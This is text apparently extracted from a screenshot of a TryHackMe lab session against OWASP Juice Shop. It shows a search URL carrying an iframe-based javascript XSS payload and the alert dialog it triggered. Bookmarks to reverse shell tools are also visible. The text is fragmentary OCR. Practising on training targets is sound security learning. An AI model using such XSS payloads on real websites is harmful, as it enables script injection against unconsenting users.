 10.10.32.31/#/search?q=<iframe src%3D"javascript:alert(`xss`)">%20
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
OWASP Juice Shop rc="javascript:alert(`xss`)"> Account Your Basket 0 EN
10.10.32.31
xss
OK
Search Results -